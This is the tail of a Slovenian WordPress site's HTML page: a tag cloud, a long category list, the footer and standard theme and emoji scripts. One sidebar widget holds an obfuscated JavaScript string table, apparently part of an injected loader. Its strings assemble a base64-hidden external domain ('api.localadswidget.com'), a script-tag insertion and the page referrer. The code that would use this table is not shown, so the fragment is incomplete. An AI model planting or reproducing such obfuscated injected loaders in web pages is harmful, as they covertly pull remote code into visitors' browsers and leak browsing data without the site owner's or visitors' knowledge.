<a href="https://www.zavarovanje.si/tag/telovadba/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 16.4pt;" aria-label="telovadba (2 predmeta)">telovadba</a>
<a href="https://www.zavarovanje.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.zavarovanje.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-549 tag-link-position-38" style="font-size: 16.4pt;" aria-label="varnost pri delu (2 predmeta)">varnost pri delu</a>
<a href="https://www.zavarovanje.si/tag/voda/" class="tag-cloud-link tag-link-229 tag-link-position-39" style="font-size: 16.4pt;" aria-label="voda (2 predmeta)">voda</a>
<a href="https://www.zavarovanje.si/tag/wim-hof-metoda/" class="tag-cloud-link tag-link-429 tag-link-position-40" style="font-size: 8pt;" aria-label="Wim Hof metoda (1 predmet)">Wim Hof metoda</a>
<a href="https://www.zavarovanje.si/tag/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 16.4pt;" aria-label="zabava (2 predmeta)">zabava</a>
<a href="https://www.zavarovanje.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-434 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zavarovanje.si/tag/zdravje/" class="tag-cloud-link tag-link-80 tag-link-position-43" style="font-size: 22pt;" aria-label="zdravje (3 predmeti)">zdravje</a>
<a href="https://www.zavarovanje.si/tag/sport/" class="tag-cloud-link tag-link-162 tag-link-position-44" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a>
<a href="https://www.zavarovanje.si/tag/sportne-aktivnosti/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 16.4pt;" aria-label="športne aktivnosti (2 predmeta)">športne aktivnosti</a></div>
</div><div id="block-2" class="widget widget_block"><!-- d7ac93cdebd0c5cc8aae0a33356d3eeb --></div><div id="block-4" class="widget widget_block"><script type="text/javascript">

</script></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorije</h4>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.zavarovanje.si/category/3d-tisk/">3d tisk</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zavarovanje.si/category/air-jordan/">Air jordan</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.zavarovanje.si/category/all-on-4/">All on 4</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zavarovanje.si/category/artritis/">Artritis</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.zavarovanje.si/category/avtomatizacija-zgradb/">Avtomatizacija zgradb</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.zavarovanje.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.zavarovanje.si/category/bazeni-intex/">Bazeni Intex</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.zavarovanje.si/category/bioklimatska-pergola/">Bioklimatska pergola</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.zavarovanje.si/category/bioklimatske-tende/">Bioklimatske tende</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.zavarovanje.si/category/bovec/">Bovec</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zavarovanje.si/category/canyoning-bovec/">Canyoning bovec</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zavarovanje.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.zavarovanje.si/category/center-rabljenih-vozil/">Center rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.zavarovanje.si/category/ciscenje-odtocne-cevi/">Čiščenje odtočne cevi</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zavarovanje.si/category/dan-zena/">Dan žena</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zavarovanje.si/category/delovna-zascita/">Delovna zaščita</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.zavarovanje.si/category/elektroerozija/">Elektroerozija</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.zavarovanje.si/category/fitnes-na-prostem/">Fitnes na prostem</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.zavarovanje.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.zavarovanje.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.zavarovanje.si/category/gozdno-fospodarstvo-novo-mesto/">Gozdno fospodarstvo Novo mesto</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.zavarovanje.si/category/gucci/">Gucci</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.zavarovanje.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zavarovanje.si/category/hisa-na-obali/">Hiša na Obali</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.zavarovanje.si/category/izola-restavracije/">Izola restavracije</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.zavarovanje.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.zavarovanje.si/category/kavni-aparati/">Kavni aparati</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.zavarovanje.si/category/keramika-outlet/">Keramika outlet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zavarovanje.si/category/knjiga/">Knjiga</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.zavarovanje.si/category/koper-prireditve/">Koper prireditve</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.zavarovanje.si/category/korekcija-prsi/">Korekcija prsi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.zavarovanje.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.zavarovanje.si/category/kripto-valute/">Kripto valute</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.zavarovanje.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zavarovanje.si/category/mandlji/">Mandlji</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.zavarovanje.si/category/masaze-koper/">Masaže Koper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.zavarovanje.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zavarovanje.si/category/meditacija/">Meditacija</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zavarovanje.si/category/mednarodni-transport/">Mednarodni transport</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.zavarovanje.si/category/mehcanje-vode/">Mehčanje vode</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.zavarovanje.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.zavarovanje.si/category/moda-za-zenske/">Moda za ženske</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/">Mravljinci v levi roki</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.zavarovanje.si/category/nacrtovanje-in-logistika/">Načrtovanje in logistika</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.zavarovanje.si/category/nakit/">Nakit</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.zavarovanje.si/category/naravno-milo/">Naravno milo</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.zavarovanje.si/category/navticni-tecaji/">Navtični tečaji</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zavarovanje.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.zavarovanje.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zavarovanje.si/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zavarovanje.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zavarovanje.si/category/odeje/">Odeje</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://www.zavarovanje.si/category/ograjevanje-nepremicnin/">Ograjevanje nepremičnin</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.zavarovanje.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.zavarovanje.si/category/opornice-za-glezenj/">Opornice za gleženj</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.zavarovanje.si/category/osebni-trener-rogaska-slatina/">Osebni trener Rogaška Slatina</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.zavarovanje.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.zavarovanje.si/category/paradontologija/">Paradontologija</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zavarovanje.si/category/parket/">Parket</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.zavarovanje.si/category/pegasti-badelj/">Pegasti badelj</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zavarovanje.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.zavarovanje.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.zavarovanje.si/category/plise-zavese/">Plise zavese</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zavarovanje.si/category/podlozke/">Podložke</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.zavarovanje.si/category/poslovna-komunikacija/">Poslovna komunikacija</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.zavarovanje.si/category/postenje/">Postenje</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.zavarovanje.si/category/pregled-oci-maribor/">Pregled oči Maribor</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zavarovanje.si/category/premicni-odri/">Premični odri</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zavarovanje.si/category/prevajanje-besedila/">Prevajanje besedila</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zavarovanje.si/category/prince/">Prince</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zavarovanje.si/category/prodaja-his/">Prodaja hiš</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.zavarovanje.si/category/protibolecinski-obliz/">Protibolečinski obliž</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.zavarovanje.si/category/racunalniska-miska/">Računalniška miška</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.zavarovanje.si/category/razvijanje-fotografij/">Razvijanje fotografij</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.zavarovanje.si/category/resilni-jopic/">Rešilni jopič</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.zavarovanje.si/category/rezervni-deli/">Rezervni deli</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.zavarovanje.si/category/robotske-kosilnice/">Robotske kosilnice</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.zavarovanje.si/category/rocno-orodje/">Ročno orodje</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.zavarovanje.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zavarovanje.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.zavarovanje.si/category/skriti-kupec/">Skriti kupec</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.zavarovanje.si/category/slovenska-istra/">Slovenska Istra</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.zavarovanje.si/category/slovenska-kultura/">Slovenska kultura</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.zavarovanje.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.zavarovanje.si/category/softpos/">Softpos</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.zavarovanje.si/category/soncna-elektrarna/">Sončna elektrarna</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.zavarovanje.si/category/spanje-otrok/">Spanje otrok</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zavarovanje.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zavarovanje.si/category/sportne-aktivnosti/">Športne aktivnosti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zavarovanje.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zavarovanje.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.zavarovanje.si/category/stresni-paneli/">Strešni paneli</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zavarovanje.si/category/superge/">Superge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zavarovanje.si/category/svecane-obleke/">Svečane obleke</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.zavarovanje.si/category/svetilke/">Svetilke</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.zavarovanje.si/category/tagheuer/">Tagheuer</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.zavarovanje.si/category/tandem-paragliding/">Tandem paragliding</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zavarovanje.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zavarovanje.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.zavarovanje.si/category/termovizija/">Termovizija</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.zavarovanje.si/category/tinitus/">Tinitus</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.zavarovanje.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.zavarovanje.si/category/tus-kabine/">Tuš kabine</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.zavarovanje.si/category/varnost-pri-delu/">Varnost pri delu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.zavarovanje.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zavarovanje.si/category/vitamin-c/">Vitamin C</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.zavarovanje.si/category/vitaminska-infuzija/">Vitaminska infuzija</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.zavarovanje.si/category/voda/">Voda</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.zavarovanje.si/category/voip-telefonija/">Voip telefonija</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.zavarovanje.si/category/vrecke-za-vakuumiranje/">Vrečke za vakuumiranje</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.zavarovanje.si/category/vrtnice/">Vrtnice</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zavarovanje.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.zavarovanje.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.zavarovanje.si/category/wim-hof-metoda/">Wim Hof metoda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.zavarovanje.si/category/zar/">Žar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zavarovanje.si/category/zlebovi/">Žlebovi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zavarovanje.si/category/zobozdravnik-dravograd/">Zobozdravnik Dravograd</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.zavarovanje.si/category/zpiz/">Zpiz</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.zavarovanje.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
			</ul>

			</div><div id="block-5" class="widget widget_block"><script type="text/javascript">

</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
																																																								
			</div>
						
			<div id="footer-copyright">
				<p class="copyright">&copy; 2026 Zavarovanje Slovenije. All Rights Reserved. 				<span class="footer-credit"> Theme by <a href="http://www.iwebdc.com" >iwebdc</a></span></p>
			</div>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/findcools/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/findcools.js?ver=6.9" id="fcs_scripts-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/sticky-nav.js?ver=6.9" id="fcs_sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zavarovanje.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zavarovanje.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 08:38:32 -->